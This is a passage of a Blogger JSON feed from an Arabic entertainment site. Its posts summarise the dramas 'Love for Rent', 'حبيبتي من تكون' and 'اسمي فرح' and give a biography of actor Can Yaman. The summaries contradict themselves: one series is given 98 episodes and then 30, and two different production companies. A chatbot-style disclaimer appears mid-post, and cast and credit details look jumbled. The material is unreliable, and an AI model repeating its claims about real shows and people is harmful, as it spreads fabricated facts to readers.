العربي والتركي.\u003C\/p\u003E\u003Cp\u003Eتم إنتاج مسلسل \"حب للإيجار\" بواسطة شركة \"Endemol Shine Turkey\" التركية، وهي شركة إنتاج تركية مشهورة تأسست عام 2012. وتعدّ شركة \"Endemol Shine Turkey\" فرعاً من شركة \"Endemol Shine Group\" العالمية، وهي إحدى الشركات الرائدة في مجال الإنتاج التلفزيوني والسينمائي في العالم. وقد تعاونت الشركة في إنتاج العديد من المسلسلات والبرامج التلفزيونية الناجحة في تركيا، وحول العالم، ومن بينها مسلسلات مثل \"سنوات الضياع\" و\"حب للإيجار\" و\"خط ساخن\" وغيرها. وقد نجحت الشركة في تحقيق نجاح كبير من خلال إنتاج مسلسل \"حب للإيجار\"، والذي حظي بشعبية واسعة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003Eتم عرض مسلسل \"حب للإيجار\" على العديد من القنوات التلفزيونية في العالم العربي والتركي، من بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- قناة \"Fox\" التركية\u003C\/p\u003E\u003Cp\u003E- قناة \"Star TV\" التركية\u003C\/p\u003E\u003Cp\u003E- قناة \"MBC4\" السعودية\u003C\/p\u003E\u003Cp\u003E- قناة \"LBC\" اللبنانية\u003C\/p\u003E\u003Cp\u003E- قناة \"CBC\" المصرية\u003C\/p\u003E\u003Cp\u003E- قناة \"Dubai TV\" الإماراتية\u003C\/p\u003E\u003Cp\u003E- قناة \"Drama TV\" الأردنية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوقد حظي المسلسل بشعبية كبيرة على هذه القنوات، وتم عرضه مرات عديدة، كما تم بثه على منصات البث الإلكتروني مثل Netflix وShahid VIP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم بث الحلقة الأولى من مسلسل \"حب للإيجار\" في التاسع والعشرين من يونيو\/حزيران عام 2015 على قناة \"Star TV\" التركية. أما الحلقة الأخيرة، فتم بثها في الحادي عشر من فبراير\/شباط عام 2017، واستمر المسلسل لمدة موسمين بمجموع 69 حلقة.\u003C\/p\u003E\u003Cp\u003Eيجمع مسلسل \"حب للإيجار\" بين نخبة من الممثلين التركيين الموهوبين، وتضم البطولة كل من:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- باريش أردوتش: يلعب دور عمر، الشاب الثري الذي يقع في حب نيرمين.\u003C\/p\u003E\u003Cp\u003E- إليت شاهين: تجسد دور نيرمين، الفتاة الجميلة التي تعمل كخادمة في منزل عائلة عمر.\u003C\/p\u003E\u003Cp\u003E- سلمان يردمير: يلعب دور كمال، الصديق المقرب لعمر والذي يحاول مساعدته في قصة حبه.\u003C\/p\u003E\u003Cp\u003E- نيهان كوجا: تجسد دور جولناز، الفتاة التي يعجب بها عمر والتي تحاول الفوز بحبه.\u003C\/p\u003E\u003Cp\u003E- نجلاء بيندير: تجسد دور زلفي، وهي والدة عمر التي ترفض قصة حب ابنها بشدة.\u003C\/p\u003E\u003Cp\u003E- إنجين أكيوريك: يلعب دور إيجين، الشخص الذي يحاول الانتقام من عائلة عمر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعتبر هذا الفريق الممثلين الرئيسي في مسلسل \"حب للإيجار\" والذين قدموا أداء مميزاً ومؤثراً في تجسيد شخصياتهم وإيصال الرسالة الموجودة في العمل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7866797419058074042\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_88.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7866797419058074042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7866797419058074042"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_88.html","title":"ملخص  مسلسل حب للإيجار"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3034594054466391736"},"published":{"$t":"2023-10-28T07:29:00.002-07:00"},"updated":{"$t":"2023-10-28T07:29:50.403-07:00"},"title":{"type":"text","$t":"مسلسل حبيبتي من تكون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"حبيبتي من تكون؟\" هو مسلسل درامي رومانسي تركي عُرض لأول مرة في عام 2016. يحكي المسلسل قصة حب بين رجل يدعى سيركان وامرأة تدعى هايا، حيث يقعان في الحب في ظروف صعبة. يتميز المسلسل بالعديد من المفاجآت والأحداث المؤثرة التي تجعل المشاهد يشعر بالإثارة والتشويق. يعرض المسلسل على العديد من المنصات العربية والتركية.\u003C\/p\u003E\u003Cp\u003Eتتكون شخصيات مسلسل حبيبتي من تكون؟ من الآتي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. سيركان: رجل وسيم وغني يعمل كمدير لشركة والده. يقع في حب هايا ويسعى جاهدًا للفوز بها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. هايا: امرأة جميلة وذكية تعمل كمهندسة معمارية. تقع في حب سيركان وتعاني من مشاكل في حياتها العائلية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. دورخان: صديق سيركان وزميله في العمل. يحاول الحصول على حب هايا بطريقته الخاصة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. إبرو: صديقة هايا وزميلتها في العمل. تحاول مساعدة هايا في مشاكلها الشخصية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5. ديلان: شقيق هايا الأكبر. يتحكم في حياة هايا ويحاول منعها من الزواج من سيركان.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتكفل بكتابة سيناريو مسلسل حبيبتي من تكون؟ كل من إرجون توكي (Ergun T\u0026amp;ouml;k) و محمد بوزداج (Mahir Efe Bozdağ).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6. ليلى: شقيقة هايا الأخرى. تحاول مساعدة هايا في الهروب من سيطرة ديلان.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7. سونا: زوجة سيركان السابقة. تحاول العودة إلى حياته وتسبب المشاكل لسيركان وهايا.\u003C\/p\u003E\u003Cp\u003Eتدور أحداث مسلسل حبيبتي من تكون؟ حول قصة حب بين سيركان وهايا. يقع سيركان في حب هايا من النظرة الأولى، ويبدأ في العمل على الفوز بحبها. ومع ذلك، تواجه هايا العديد من المشاكل في حياتها الشخصية، بما في ذلك العلاقة المعقدة مع شقيقها الأكبر ديلان الذي يحاول التحكم في حياتها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيحاول سيركان الفوز بحب هايا ومساعدتها في حل مشاكلها الشخصية، وفي الوقت نفسه يواجه تحديات كبيرة في حياته العملية. يتعرض للعديد من الصعوبات في الشركة التي يديرها، ويواجه تهديدات من العديد من المنافسين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتوالى الأحداث المؤثرة والمفاجئات الدرامية في المسلسل، حيث يواجه سيركان وهايا العديد من التحديات في الحياة، ويحاولان التغلب على المصاعب والصعاب التي تواجههما. يتعرضان للعديد من الأزمات والتهديدات، ويحاولان البقاء صامدين في وجهها وإيجاد الحلول المناسبة لها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتم عرض مسلسل حبيبتي من تكون؟ في العديد من القنوات التلفزيونية والمنصات الإلكترونية حول العالم. ومن بين هذه القنوات:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. قناة TRT التركية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. قناة FOX التركية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. قناة Star TV التركية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. قناة MBC4 العربية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5. قناة OSN العربية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6. منصة Netflix\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7. منصة Shahid VIP\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E8. منصة Watch iT\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويعتبر المسلسل من أكثر المسلسلات المشاهدة والمتابعة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتألف مسلسل حبيبتي من تكون؟ من 32 حلقة، وكل حلقة تستمر لمدة حوالي ساعتين. وقد عرض المسلسل لأول مرة في تركيا في عام 2016، ومن ثم عرض في العديد من الدول العربية والتي حققت نجاحًا كبيرًا وشهرة واسعة.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3034594054466391736\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_28.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3034594054466391736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3034594054466391736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_28.html","title":"مسلسل حبيبتي من تكون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4212312079920769835"},"published":{"$t":"2023-10-27T03:43:00.000-07:00"},"updated":{"$t":"2023-10-27T03:43:03.044-07:00"},"title":{"type":"text","$t":"مسلسل اسمي فرح شخصياته احداثه مزاينته ارباحه"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"اسمي فرح\" هو مسلسل درامي سوري عرض لأول مرة في عام 2013. يحكي المسلسل قصة فتاة تدعى فرح تعيش في قرية صغيرة في سوريا وتواجه العديد من المصاعب والتحديات في حياتها. تتعرض فرح للظلم والاضطهاد من قبل عائلتها والمجتمع المحلي بسبب وجودها كفتاة غير شرعية. يتميز المسلسل بأداء قوي من قبل الممثلة السورية سلاف فواخرجي التي قامت بدور فرح.\u003C\/p\u003E\u003Cp\u003Eتضم شخصيات المسلسل \"اسمي فرح\" الآتي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- فرح: البطلة الرئيسية للمسلسل، هي فتاة صغيرة تعاني من الظلم والاضطهاد بسبب وجودها كفتاة غير شرعية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- عصام: شخصية سلبية في المسلسل، هو الشخص الذي يتسبب في كثير من المشاكل التي تواجه فرح.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- سمر: شخصية إيجابية، هي صديقة فرح الوحيدة وتساندها في كل المواقف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- لينا: شخصية سلبية، هي شقيقة فرح التي تعتبرها أمها وعائلتها مصدر العار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- علي: شخصية إيجابية، هو الشاب الذي يحاول مساعدة فرح وتقديم الدعم لها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- شوقي: شخصية سلبية، هو الشخص الذي يسعى للاستفادة من فرح ويتسبب في المزيد من المشاكل بسبب طمعه.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- حافظ: شخصية إيجابية، هو الرجل الذي يقدم المساعدة لفرح ويحاول توجيهها في الطريق الصحيح.\u003C\/p\u003E\u003Cp\u003Eميزانية مسلسل \"اسمي فرح\"، ولكن يمكن القول أن ميزانية المسلسل تعتبر متوسطة إلى منخفضة مقارنة بأعمال أخرى في نفس الفئة الدرامية. يتم تحديد ميزانية المسلسل بناءً على عدد الحلقات وجدول التصوير وموقع التصوير وأجور الممثلين والفريق الفني والمؤثرات الخاصة والمكياج والأزياء والديكورات والإنتاج الفني والتوزيع والتسويق وغيرها من العوامل.\u003C\/p\u003E\u003Cp\u003Eيتألف مسلسل \"اسمي فرح\" من 98 حلقة، وتم عرض الحلقات على مدار موسمين. تم إنتاج المسلسل من قبل شركة إيغل فيلمز للإنتاج الفني، والمسلسل من تأليف نور شيشكلي وإخراج رشا شربتجي. يتناول المسلسل قصة فتاة تسعى للحصول على حقوقها كطفلة غير شرعية وتواجه العديد من التحديات في حياتها. يضم المسلسل فريق تمثيلي قوي مثل سلاف فواخرجي ومحمد خير الجراح وسوزان نجم الدين وغيرهم.\u003C\/p\u003E\u003Cp\u003Eمخرج مسلسل \"اسمي فرح\" هي المخرجة السورية رشا شربتجي. ولدت رشا في دمشق عام 1972 وحصلت على شهادة البكالوريوس في الفنون الجميلة من جامعة دمشق. بدأت مسيرتها الفنية كمصممة ديكور ومخرجة مسرحية قبل أن تتجه إلى الإخراج السينمائي والتلفزيوني. وقد أخرجت عدة مسلسلات وأفلام ناجحة في الوطن العربي وحصلت على العديد من الجوائز المحلية والدولية عن أعمالها الفنية. من أبرز أعمالها إخراجها لمسلسلات \"اسمي فرح\" و\"عطر الشام\" و\"حرملك\" و\"أحلام بلا كبير\" و\"نجوم الليل\" وغيرها من الأعمال السينمائية والتلفزيونية.\u003C\/p\u003E\u003Cp\u003Eالكاتبة السورية نور شيشكلي هي كاتبة سيناريو مسلسل;اسمي فرح. ولدت نور في دمشق عام 1976 وحصلت على شهادة البكالوريوس في الآداب واللغات الأجنبية من جامعة دمشق. بدأت مسيرتها الفنية ككاتبة سيناريو للعديد من الأعمال التلفزيونية والسينمائية وحققت نجاحًا كبيرًا في مجال الكتابة الدرامية. من أبرز أعمالها إنتاجها وكتابتها لمسلسلات اسمي فرح وعطر الشام وحرملك وأحلام بلا كبيروغيرها من الأعمال الناجحة. تتميز كتاباتها الدرامية بالعمق والإحساس والموضوعية والتعبير عن الواقع الاجتماعي والثقافي في المجتمع السوري والعربي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم عرض مسلسل \"اسمي فرح\" على العديد من القنوات التلفزيونية العربية، من بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. MBC1\u003C\/p\u003E\u003Cp\u003E2. LBC\u003C\/p\u003E\u003Cp\u003E3. OSN\u003C\/p\u003E\u003Cp\u003E4. Abu Dhabi TV\u003C\/p\u003E\u003Cp\u003E5. Al Jadeed TV\u003C\/p\u003E\u003Cp\u003E6. Rotana Drama\u003C\/p\u003E\u003Cp\u003E7. Al Hayat TV\u003C\/p\u003E\u003Cp\u003E8. Dubai TV\u003C\/p\u003E\u003Cp\u003E9. DMC\u003C\/p\u003E\u003Cp\u003E10. CBC\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوقد حقق المسلسل نجاحًا كبيرًا في العالم العربي وحظي بشعبية واسعة بين المشاهدين.\u003C\/p\u003E\u003Cp\u003Eلا يمكنني تحديد الأرباح التي حققها مسلسل اسمي فرحبدقة، حيث أن المعلومات حول إيرادات المسلسل لم تصدر بشكل رسمي. ومع ذلك، يمكن القول أن المسلسل حقق نجاحاً كبيراً وحظي بشعبية واسعة بين المشاهدين، وقد تم عرضه على العديد من القنوات التلفزيونية العربية. كما أن الممثلين والفريق الإنتاجي للمسلسل تم تكريمهم في العديد من المهرجانات والجوائز الفنية المحلية والدولية، مما يشير إلى نجاح المسلسل على مستوى الإنتاج والتمثيل والكتابة الدرامية والتصوير.\u003C\/p\u003E\u003Cp\u003Eتم تصوير مسلسل اسمي فرح في عدة مواقع في سوريا، بما في ذلك دمشق وحمص وحماة وطرطوس وجبل الشيخ والساحل السوري. تم اختيار هذه المناطق بناءً على متطلبات السيناريو والموضوع والديكور والطبيعة، ولتوفر المواقع الجميلة والمناظر الطبيعية المناسبة للتصوير. وقد استغل فريق الإنتاج الأماكن الخارجية والداخلية بشكل جيد لتحقيق التأثير المطلوب في المشاهد وإعطاء الأجواء الصحيحة للمشاهد. ويعد استخدام المواقع السورية في التصوير ميزة إضافية للمسلسل حيث يتم إبراز جمال الطبيعة والمشاهد الحضرية في سوريا.\u003C\/p\u003E\u003Cp\u003Eيتم الحديث في مسلسل اسمي فرح باللغة العربية الفصحى، وهي اللغة الرسمية المعتمدة في سوريا والعديد من الدول العربية. ومن الممكن أن يتضمن المسلسل بعض الكلمات والعبارات الدارجة والشعبية في اللغة العربية التي تستخدم في الحياة اليومية، ولكن اللغة الرئيسية التي يتم الحديث بها هي العربية الفصحى. يتم ترجمة المسلسل إلى عدة لغات أخرى ليتمكن المشاهدون في العالم العربي وخارجه من متابعته بسهولة، ولكن النسخة الأصلية من المسلسل هي باللغة العربية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم إنتاج مسلسل \"اسمي فرح\" من قبل شركة إنتاج سورية تدعى \"سينرجي فيلم\"، وهي شركة تأسست عام 2005 وتتخصص في إنتاج الأفلام والمسلسلات التلفزيونية. وتضم الشركة فريقًا قويًا من المنتجين والمخرجين والكتاب والممثلين الموهوبين الذين يعملون على تقديم أعمال فنية عالية الجودة. وتعتبر \"سينرجي فيلم\" واحدة من أهم الشركات الإنتاجية في سوريا والعالم العربي، وقد قدمت العديد من الأعمال الناجحة والمشهورة، بما في ذلك مسلسل \"اسمي فرح\".\u003C\/p\u003E\u003Cp\u003Eمسلسل \"اسمي فرح\" يحتوي على 30 حلقة، وهنا ملخص لبعض الحلقات الرئيسية:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الأولى: تقدم الحلقة شخصية فرح وحياتها في حيها الفقير في دمشق. تعاني فرح من ضائقة مالية وصعوبات في الحياة اليومية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الخامسة: تحصل فرح على وظيفة جديدة في محل حلويات، ويتعرف عليها الشاب الثري زياد ويبدأان بالتعارف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة العاشرة: تتفق فرح وزياد على الزواج، ولكن العائلة تعارض هذا الزواج بسبب الفارق الاجتماعي بين العائلتين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة العشرون: تتعرض فرح للعنف الأسري من زوجها زياد، وتقرر الابتعاد عنه والطلاق.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثلاثون: تحقق فرح حلمها في إنشاء مشروع صغير لإنتاج الحلويات، وتحصل على دعم من أصدقائها وعائلتها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتناول المسلسل العديد من الموضوعات الاجتماعية والثقافية والاقتصادية التي تؤثر على حياة الناس في المجتمعات العربية، ويقدم شخصيات قوية وملهمة وقصة درامية مشوقة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4212312079920769835\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_27.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4212312079920769835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4212312079920769835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_27.html","title":"مسلسل اسمي فرح شخصياته احداثه مزاينته ارباحه"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-2922284577304885001"},"published":{"$t":"2023-10-26T15:50:00.001-07:00"},"updated":{"$t":"2023-10-26T15:50:47.314-07:00"},"title":{"type":"text","$t":"ممثل تركي  جان يامان حياته وراتبه Can Yaman"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;ولد جان يامان ونشأ في اسطنبول، تركيا. انفصل والد جان، جوفين، موظف الجمارك، ووالدته جولديم، التي تعمل كمساعدة مكتب، عندما كان في الخامسة من عمره. منذ سن مبكرة، شاركت جداته بنشاط في تربيته ورعايته بسبب الصعوبات المالية التي واجهها والديه، والتي كانت أيضًا السبب وراء تغطية تعليمه في الغالب من خلال المنح الدراسية. التحق جان بكلية بيلفن خلال المرحلة الابتدائية والمتوسطة ثم درس في المدرسة الإيطالية في اسطنبول، حيث تخرج بأعلى درجة منذ إنشاء المدرسة. في عام 2012، تخرج من كلية الحقوق بجامعة يديتيبي وبدأ العمل في شركة برايس ووترهاوس كوبرز، حيث التقى بشركائه المستقبليين في شركة المحاماة. عندما كان عمره 24 عامًا، عمل في عمليات الاندماج والاستحواذ وكتب مقالات لقسم الضرائب في صحيفة دنيا. أثناء عمله في مجال قانون الشركات، أدرك أن الحياة المكتبية لم تكن مناسبة له. خلال إحدى إجازاته الصيفية، سافر كان إلى بودروم، حيث التقى بمديريه وبدأ حياته المهنية في التمثيل. كانت وظيفته الأولى في مجال الأعمال الاستعراضية هي دور الزوج الخائن في الفيديو الموسيقي لأغنية \"Porselen Dusler\" للمخرج Gulnur Gokce. على الرغم من أن دوره الأول في مسلسل تلفزيوني كان في Gönül Isleri (2014) ، إلا أن دوره التمثيلي المتميز كان في Dolunay (2017) ، مما جعله معروفًا عالميًا. أدى النجاح الدولي للمسلسل التلفزيوني الذي قام ببطولته إلى مواصلة مسيرته المهنية في إيطاليا. بالإضافة إلى عمله كممثل، فهو وجه للعديد من العلامات التجارية الإيطالية والتركية ويكرس وقته لجمعية جان يامان الخيرية للأطفال\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eعائلة\u003C\/p\u003E\u003Cp\u003Eأطفال\u003C\/p\u003E\u003Cp\u003Eلا يوجد اطفال\u003C\/p\u003E\u003Cp\u003Eآباء\u003C\/p\u003E\u003Cp\u003Eجولدم يامان\u003C\/p\u003E\u003Cp\u003Eجوفين يامان\u003C\/p\u003E\u003Cp\u003Eالأقارب\u003C\/p\u003E\u003Cp\u003Eفؤاد إيمان (العمة أو العم)\u003C\/p\u003E\u003Cp\u003Eسوات يامان (العمة أو العم)\u003C\/p\u003E\u003Cp\u003Eرسات يامان (الجد)\u003C\/p\u003E\u003Cp\u003Eتشيديميل سوريل (العمة أو العم)\u003C\/p\u003E\u003Cp\u003Eفي المسلسلات التركية، غالبًا ما يلعب دور شخصيات لها صلة بالثقافات الأجنبية (الإيطالية، الإسبانية، أمريكا اللاتينية، اليابانية).\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور شخصيات رياضية أو محبة للطبيعة.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما تلعب الشخصيات التي لديها علاقات صعبة مع أمهاتها.\u003C\/p\u003E\u003Cp\u003Eتغييرات جذرية في الأسلوب من دور إلى آخر.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور الشخصيات التي لا تؤمن بالحب الحقيقي.\u003C\/p\u003E\u003Cp\u003Eلغة الجسد الواضحة.\u003C\/p\u003E\u003Cp\u003Eتقليد الوجه التعبيري.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يستخدم سماته وسلوكياته الشخصية عند إنشاء شخصياته لجعلها تبدو أكثر واقعية.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور الشخصيات التي يمكنها الطهي.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور الشخصيات التي تركب الدراجات النارية.\u003C\/p\u003E\u003Cp\u003Eلديه مكتب محاماة مع اثنين من زملائه من الجامعة، لكن القانون التركي لا يسمح بممارسة مهنتين في نفس الوقت، لذلك تم تعليق رخصة المحاماة الخاصة به.\u003C\/p\u003E\u003Cp\u003Eحصل على جائزة \"أفضل ممثل صاعد لهذا العام\" من مجلة GQ تركيا في عام 2019.\u003C\/p\u003E\u003Cp\u003Eوهو من برج العقرب ويرتفع في برج الأسد.\u003C\/p\u003E\u003Cp\u003Eوهو من أصل ألباني من جهة الأب. على الرغم من أن والده ولد في تركيا، إلا أن أجداده من جهة الأب ينحدرون من مقدونيا الشمالية وكوسوفو.\u003C\/p\u003E\u003Cp\u003Eيُنطق اسمه مثل الاسم الإيطالي جيان أو مشابه للاسم الإنجليزي جون. وهو اسم تركي يعني \"الحياة\" أو \"الروح\" أو \"الروح\".\u003C\/p\u003E\u003Cp\u003Eأكسبته موهبته التمثيلية وجاذبيته ومظهره الجميل متابعة كبيرة على وسائل التواصل الاجتماعي على Instagram حيث اكتسب أكثر من 10.4 مليون متابع (أغسطس 2023).\u003C\/p\u003E\u003Cp\u003E- لديه القدرة على اللغات. وهو يتقن اللغات التركية والإنجليزية والإيطالية ويمكنه أيضًا التحدث ببعض الألمانية والإسبانية.\u003C\/p\u003E\u003Cp\u003Eورغم أنه يعيش في روما (إيطاليا) منذ أوائل عام 2021، إلا أنه انتقل إلى بودابست (المجر) وعاش هناك من أغسطس 2022 حتى فبراير 2023 من أجل إعداد وتصوير فيلم El Turco (2023) .\u003C\/p\u003E\u003Cp\u003Eلقد فاز بجائزة E! استطلاع أفضل رجل رائد لعام 2019 على قناة News TV مع أكثر من 90٪ من الأصوات في الجولة النهائية. لقد كان أول ممثل من مسلسلات أو أفلام غير إنجليزية يفوز بهذا الاستطلاع، حيث جاءت أغلبية الأصوات من إسبانيا وإيطاليا والفلبين.\u003C\/p\u003E\u003Cp\u003Eحصل على جائزة شخصية العام التلفزيونية في حفل توزيع جوائز أفضل فيلم في إيطاليا لعام 2021، الذي أقيم خلال مهرجان البندقية السينمائي الدولي الثامن والسبعين.\u003C\/p\u003E\u003Cp\u003Eلعمله مع جمعية جان يامان للأطفال (ETS)، حصل على جائزة المسؤولية الاجتماعية في مهرجان مونت كارلو السينمائي التاسع عشر للكوميديا ​​وجائزة الإبداع في مهرجان ساردينيا السينمائي الخامس في إيطاليا.\u003C\/p\u003E\u003Cp\u003Eحصل على الجائزة الدولية في حفل توزيع جوائز Filming Italy لأفضل فيلم لعام 2022، الذي أقيم خلال مهرجان البندقية السينمائي الدولي التاسع والسبعين.\u003C\/p\u003E\u003Cp\u003Eوفي عام 2019، زار اليونان وإيطاليا وفرنسا وإسبانيا للترويج للمسلسلات التركية وتوزيعها في 